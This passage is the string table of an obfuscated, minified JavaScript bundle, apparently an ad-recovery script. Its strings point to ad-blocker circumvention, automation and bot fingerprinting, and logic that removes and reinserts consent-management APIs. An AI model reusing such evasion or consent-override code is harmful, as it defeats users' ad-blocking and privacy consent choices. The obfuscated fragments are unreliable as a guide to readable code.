`","iterator",'<script src="',"stringify","window.external.toString is not a function","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","matchProperty","tcString","intersectionRatio","upward","\n  syntax: ","CSSMozDocumentRule","__webdriverFunc","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","innerHTML","#adshield","compareByGeneratedPositionsDeflatedNoLine","<length-percentage>&&hanging?&&each-line?","https://static.dable.io/dist/plugin.min.js","<angle-percentage>","normal|sub|super","eWJmcQ==","<media-not>|<media-and>|<media-in-parens>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<color>",", scrollY: ","shouldApplyGdpr","default","(function(){","start|middle|end","auto|sRGB|linearRGB","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","TkduRThhX3kuRmpZTz00dzNdcDc=","` is missed","encode","normal|italic|oblique <angle>?","isParentsDisplayNone","HTMLMetaElement","<'top'>","a3luYg==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","matchMedia","ChromeDriverw","Class extends value ","setProperty","normal|[light|dark|<custom-ident>]+&&only?","inherit","pubads","Boolean","iterations","snigel","parentNode","fetchLater","none|left|right|both|inline-start|inline-end","'.' <ident-token>","<grid-line>","<'max-inline-size'>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","prebid","<grid-line> [/ <grid-line>]{0,3}","general-enclosed","AddMatchOnce","sendBeacon","_sourcesContents","{-token","contain|none|auto","visibility:","<'margin-bottom'>","skipWs","okNetworkStatusCodes","( [<mf-plain>|<mf-boolean>|<mf-range>] )","decorate","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","--\x3e","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<string>|<custom-ident>+","getName","getRandomValues","has","( <supports-condition> )|<supports-feature>|<general-enclosed>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","googletag","http","<'justify-self'>|anchor-center","<script>","auth","canvas","leave","[<filter-function>|<url>]+","components","findDeclarationValueFragments","nodes","WebGLRenderingContext.getParameter is not a function"," is expected","Url","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|forwards|backwards|both","as_inmobi_cmp_id","copy","<transition-behavior-value>#","match","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","dvb","traffective","Identifier","ClassSelector","sources","<compound-selector>#","Notification","getAdUnitPath","evalLength","normal|<length-percentage>","r script executed more than once","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","start prebid request bidsBackHandler for ","<declaration-value>?","/negotiate/script-set-value",";<\/script></head></html>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","as_apply_gdpr","adsbygoogle","brave","recover_cmp_region","none|vertical-to-horizontal","<'border-style'>",".workers.dev","resource","getComponents","safari","image-set( <image-set-option># )","sdk_version","adblock_circumvent_score","parseSourceMapInput","repeat","drag|no-drag","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","column","getTargetingKeys","custom-ident","from|to|<percentage>|<timeline-range-name> <percentage>","loaded","__fpjs_d_m","div","insertRules","isVisibleElement","__uspapiLocator","[block|inline|x|y]#","opr","document.documentElement is undefined","!term","ZmthZA==","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","element-selector","</head><body></body></html>","lastChanged",".umogames.com","tagNameFilter","prod","adms","ac-","-webkit-calc(","comment-token","none|[crop||cross]","__marker","</pre>","and","<alpha-value>","padStart","Reflect","_top","gpt","<length>{1,2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","none|auto|<percentage>","wdioElectron","port2","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","-apple-system|BlinkMacSystemFont","auto|touch","<font-weight-absolute>|bolder|lighter","<bg-image>#","<'align-self'>|anchor-center","OutOfPageFormat","[above|below|right|left]? <length>? <image>?","compact","8112hrcgXN","getConfig","getAttribute","<'border-bottom-right-radius'>","reserved2Input","innerText","[[<integer>|infinite]{2}]#|auto","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","leftComparison","isEmpty","j7p.jp","Node_insertBefore","AnPlusB","upload","startsWith","selenium-evaluate","rng","open-quote|close-quote|no-open-quote|no-close-quote","rgba(247, 248, 224, 0.5)","window.parent.document.domain;","recovery_started","isSamsungBrowser","<ns-prefix>? <ident-token>","createDescriptor","[<length>{2,3}&&<color>?]","removeItem","opts","char must be length 1","<combinator>? <complex-real-selector>","ric","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<url>|<string>","parseContext","initInventoryFrame","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<calc-value> ['*' <calc-value>|'/' <number>]*","decode","getElementsByTagName","event_sample_ratio","windowExternal","eventSampleRatio","languages","getComputedStyle","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","window.top.apstag.runtime.callCqWrapper","item doesn't belong to list","<number>|<dimension>|<ident>|<ratio>","svmin","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Rule","adingo","getDetections","file","Object","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Node_textContent","WhiteSpace","<color-stop-length>|<color-stop-angle>","String or url() is expected","[auto? [none|<length>]]{1,2}","none|all","keepOriginalAcceptableAds","<feature-value-declaration>","https://img-load.com","is_acceptable_ads_blocked","cover|contain|entry|exit|entry-crossing|exit-crossing","shardingIndex","findValueFragments","normal|text|emoji|unicode","<url>|none","errorTrace signal unexpected behaviour","exec","redirected","<'rest-before'> <'rest-after'>?","sequentum","destroySlots","insertAfter","bidder","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","isInRootIframe","lines","element-visible-selector","token","<line-width>||<line-style>||<color>","FeatureRange","<counter-style>|<string>|none","<media-in-parens> [and <media-in-parens>]+","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","unsafe|safe","getTime","use","normal|italic|oblique <angle>{0,2}","abc","consumeUntilLeftCurlyBracket","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","toStringTag","compareByOriginalPositionsNoSource","checkAtruleName","Bad value for `","rad","lr-tb|rl-tb|tb-rl|lr|rl|tb","` node type definition","removeEventListener","window.top.confiant.services().onASTAdLoad","cookie","firstChild","Identifier or asterisk is expected","deep","webkitMediaStream","gpt-minutemedia",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"mixed|upright|sideways","Inventory(","PluginArray","limit_memory_filter","<'inset-inline-start'>","SupportsDeclaration","INVENTORY_FRAME","<string>","addModule","slot","tag","port","interstitial","banner-ad","toPrimitive","query","opacity","_self","Blocked interstial slot define:","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","[<page-selector>#]?","</p>","Spaces","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Identifier is expected but function found","[Profile Handler]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","input","https://fb.css-load.com","/adsid/integrator.js","_selenium","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Expect `","auto-add|add( <integer> )|<integer>","<image>|none","<color> <color-stop-length>?","x-frame-width","Multiplier","combo","getEvents","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","navigator.permissions is undefined","none|<angle>|[x|y|z|<number>{3}]&&<angle>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","__lastWatirPrompt","randomUUID","inventories","https://07c225f3.online","[restore-rejections] restoreDeferredRejections__nonadblock","nextState","params","dump","getLocation","Window_requestIdleCallback","<length> <length>?","//# sourceURL=mediation.js","phantomas","[<url> [format( <string># )]?|local( <family-name> )]#","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","/filter-fingerprint","selectors","minutemedia","onmousedown","Not a Declaration node","fromSetString","getWrapper","postMessage","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'text-emphasis-style'>||<'text-emphasis-color'>","[<function-token> <any-value>? )]|[( <any-value>? )]","cmp_blocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","active","data-","reference",'<\/script><script src="',"em5iZw==","xhr_defer","toLowerCase","object","edg/","( <media-condition> )|<media-feature>|<general-enclosed>","Element_classList","gpt-nextmillennium","querySelector","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","/cdn/adx/open/integration.html","Terminate - bot detected","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","auto|never|always|<absolute-size>|<length>","indiatimes.com","frameStatus:failed","profile","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","whale","randomize","Node_baseURI","papi","getCategoryExclusions","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","nextElementSibling","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Vertical line is expected","this.href='https://paid.outbrain.com/network/redir","defineSlot","addType_","block","ar-v1","span","width|height|block|inline|self-block|self-inline","notificationPermissions","revert","as-empty-bidder","success","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","/f.min.js","path","[normal|small-caps]","iterateNext","key","bad-string-token","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","gpt-rubicon","not_blocking_ads","<compound-selector> [<combinator>? <compound-selector>]*","offset","Window","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<url> <decibel>?|none","renderer","replace","Worker","none|mandatory|proximity","normal|<string>"," cmp...","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","region","<time>|<percentage>","colon-token","startOffset","History","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","744607qdIEYv","DisallowEmpty","vmin","FeatureFunction","upright|rotate-left|rotate-right","exp( <calc-sum> )"," | ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","send","webkitSpeechGrammar","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","auto|from-font|<length>|<percentage>","url(","tokenBefore","bad-url-token","insertList","cqb","eatDelim","[<geometry-box>|no-clip]#","uBlock Origin","getElementsByClassName","urlFilter"," undefined","gpt-tdn","s.amazon-adsystem.com","initial","[shorter|longer|increasing|decreasing] hue","unit",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|<transform-list>","webdriverio","outerHTML","text-ad","findAll","Function","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<feature-value-block>+","none|<url>","Zm1qeA==","normal|break-word","<complex-real-selector-list>","scale3d( [<number>|<percentage>]#{3} )","userLanguage","BotDetector.detect can't be called before BotDetector.collect","eventStatus","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Intl","<box>#","http://127.0.0.1","<font-weight-absolute>{1,2}","Scheduler Terminated with unexpected non-error instance: ","comma","Expect an apostrophe","Expected ","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","anonymous","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<counter-style-name>|symbols( )","class extends self.XMLHttpRequest","invalid protect-id prefix: ","[auto|<integer>]{1,3}","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","YmphM3prZnZxbHRndTVzdzY3OG4=","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","auto|<color>","https://ad-delivery.net/px.gif?ch=2","str","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","HTMLImageElement","getContext",";<\/script>","addIframeVisibilityCheckHandler","isOriginalCmpBlocked","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","core-ads","electron","[object Intl]","No element indexed by ","Unknown field `","tagName","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","getGPPData","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","appendData","body","encodeUrl","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","__fxdriver_evaluate","<box>|border|text","adapi.inlcorp.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","load","nullable","[<length-percentage>|<number>|auto]{1,4}","Module","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","HEAD","Number sign is expected","text/javascript","iframe","<number [1,∞]>","<'min-width'>","cqmin","` in `","isActive","<media-in-parens> [or <media-in-parens>]+","<length-percentage>|closest-side|farthest-side","HTMLStyleElement","<'caret-color'>||<'caret-shape'>","symplr","calledSelenium","ariaLabel","Identifier, string or comma is expected","document","text_ads","<integer>","flatMap","Wrong value `","as_country","getClickUrl","normal|reset|<number>|<percentage>","row|row-reverse|column|column-reverse","auto|wrap|nowrap","Integer is expected","SYN","is_cmp_blocked_finally","targeting","HTMLElement_style","auto|fixed","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","blocked","saturate( <number-percentage> )","script_onerror","CSSStyleDeclaration","scheme","min( <calc-sum># )","performance_gpt_ad_rendered","reserved1Output","isSafari","none|<shadow>#","\n  ","[recoverTcfCMP] inserting ","external","scaleY( [<number>|<percentage>] )","Timed out waiting for consent readiness","toArray","i|s","visibility","most-width|most-height|most-block-size|most-inline-size","['~'|'|'|'^'|'$'|'*']? '='","edge","uBO:","gpt-firstimpression","[<box>|border|padding|content]#","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","horizontal|vertical|inline-axis|block-axis|inherit","none|chained","nthChildOf","chained|none","Number of function is expected","original","Unknown property","(-token","Hyphen minus","forEachToken","start|end|center|stretch","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","break-walk","var( <custom-property-name> , <declaration-value>? )","center","tokenCount","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|element|auto","url-path-equal","_validateMapping","counter( <counter-name> , <counter-style>? )","root","auto|all|none","open","setAttributeNS","dispatchEvent","isVisibleNode","purpose1 consent timeout","parse",".pages.dev","isTcStringResolved","ldoceonline.com","gpt-ima","linear|radial","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","http://localhost","<'flex-basis'>","auto|both|start|end|maximum|clear","img_","forEachRight","block|inline|x|y","e|pi|infinity|-infinity|NaN","<percentage>|<length>|<number>","writable","<'border-top-width'>","always|[anchors-valid||anchors-visible||no-overflow]","<calc-product> [['+'|'-'] <calc-product>]*","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","memory",".setTargetingForGPTAsync","<dashed-ident>","[none|start|end|center]{1,2}","gpt_disabled_by_missing_tcf"," is not a constructor or null","srcdoc","isSleipnir","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","layer( <layer-name> )","visible|hidden|collapse","pathname","device-cmyk( <number>#{4} )","replaceAll","parseInt","decodeId","done","clear","navigator.webdriver is undefined","ACK_VISIBLE","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","lastUrl","__driver_evaluate","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Brackets","beforeunload","Counter","lvi","shouldRemoveByUrl","edgios","_parent","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","event","__webdriver_evaluate","className","<unknown>","grayscale( <number-percentage> )","documentElementKeys","frames","[<length>|<number>]{1,4}","feature","IdSelector","none|zoom","element-not-selector","heightEval","notificationPermissions signal unexpected behaviour","normal|break-word|anywhere","recover_cmp_active","flex","ybar","pluginsLength","webkit","svw","Window_fetch","HTMLTemplateElement"," |  ","resolve"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<'flex-shrink'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","slotRequested","/prebid.js","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","head","inventory-removal-key","img","_WEBDRIVER_ELEM_CACHE","[<declaration>? ';']* <declaration>?","<'border-top-color'>","left|right|none|inline-start|inline-end","permissions","lookupOffset","banner_ad","endsWith","<grid-line> [/ <grid-line>]?","configIndex","script:","jizsl_","center|start|end|flex-start|flex-end","layer(","skew( [<angle>|<zero>] , [<angle>|<zero>]? )",'"><\/script>',"aXJycg==","Script","stroke","country","runImpl","<counter()>|<counters()>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","lastScrollY","getStorageUpdates","players","auto|none|antialiased|subpixel-antialiased","<easing-function>#","Type of node should be an Object","<'right'>","/getconfig/sodar","join","features","_blank","Google","Atrule","onorientationchange","googletag cmd unshift failed : ","none|<filter-function-list>","descriptors","root|nearest|self","<single-transition>#","mimeTypesConsistent","_sources","no-limit|<integer>","Raw","setTargeting","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","productSub","[historical-ligatures|no-historical-ligatures]","none|all|[digits <integer>?]","cmpStr","before doesn't belong to list","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cqi","opacity:","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","scroll( [<axis>||<scroller>]? )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","color( <colorspace-params> [/ [<alpha-value>|none]]? )","replace|add|accumulate","<color>{1,4}","[recoverTcfCMP] __tcfapi rescue","document.documentElement.getAttributeNames is not a function","<length>|<percentage>","` structure definition","updateCursors","<counter-style-name>","title","lookupValue","[recoverTcfCMP] __tcfloaded_cache set. Value: ","generatedColumn","c204ZmtocndhOTR5MGV1cGoybnEx","cache_isbot","base","article","<repeat-style>#","prependData","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","pubkey","/widgets.html","N is expected","none|<string>+","<relative-real-selector>#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","svb","https://html-load.com","any","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","run","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<image>|<color>","window.external is undefined","%%%INV_CODE%%%","display","getAtrulePrelude","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","nearest|up|down|to-zero","replaceState","<'margin-inline-end'>","` for `visit` option (should be: ","[recovery] __tcfapi tcString is empty in GDPR region. value: ","whitespace-token",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"monitoring","none|blink","xhr","element out of viewable window","http://","Unknown type",'meta[http-equiv="Content-Security-Policy"]',"Too many hex digits","reduceRight","spawn","xyz|xyz-d50|xyz-d65","EventTarget","debug","none|<position-area>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","Unexpected syntax '","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","freeze","toUpperCase","distinctiveProps","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","List<","container","auto|<integer>{1,3}","all|<custom-ident>","callPhantom","generated","tb|rl|bt|lr","cssWideKeywordsSyntax","webdriver","[<length>|<percentage>|auto]{1,4}","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","pub_300x250m","<single-animation-iteration-count>#","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Failed to get key from: ","clientWidth","ndtvprofit.com","offsetAndType","pubstack","webGL","Window_setInterval","clamp( <calc-sum>#{3} )","acos( <calc-sum> )","setPAAPIConfigForGPT","<'align-items'> <'justify-items'>?","[-token","cdn-exchange.toastoven.net","window.top.document.domain;","<complex-selector>#","<namespace-prefix>? [<string>|<url>]","skipSC","insertImpl","dimension-token","rawMessage","HTMLFormElement","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","/cmp.js","job","Bad syntax reference: ","ad.doorigo.co.kr","HTMLCanvasElement.getContext is not a function","Token","c3ZtbQ==","mailto:","pow( <calc-sum> , <calc-sum> )","INTERSTITIAL","height","[<layer-name>#|<layer-name>?]","butt|round|square","!self","data:","link","PerformanceResourceTiming","bidsBackHandler","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","plainchicken.com","ports","consumeFunctionName","createAuctionNonce","inmobi","apsEnabled","65EaTqlC","ltr|rtl","preconnect","auto? [none|<length>]","!(function(){","none|element|text","normal|<length>","<header","hasOwnProperty","<'max-width'>",'"<", ">", "=" or ")"',"url-token","attributionSrc","<keyframe-selector># { <declaration-list> }","grad","<'inset-inline-end'>","slimerjs","sectionChange","<'border-top-left-radius'>","auto|<'border-style'>","<mf-name> : <mf-value>",") error","auto|grayscale","Bad value `","window.parent.parent.apstag.runtime.callCqWrapper","navigator.plugins.length is undefined","https://fb.content-loader.com","v20250731","<number-one-or-greater>","ad_unit_path","height-equal-or-greater-than","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Navigator","DOMParser","setIsTcfNeeded","localStorage","Plus sign","cmVzZXJ2ZWQy","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","fundingchoices","none|proximity|mandatory","pseudo","isGecko","Inventory.insert","Event","checkAtrulePrelude","mediaType","Not supported insert-rule | rule: ","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","/didomi_cmp.js","window.parent.parent.confiant.services().onASTAdLoad","important","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","property","plugins","isCmpBlockedFinally","as_apply","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","tail","lvw","https://s.html-load.com","<complex-real-selector>#","Group","<'align-self'> 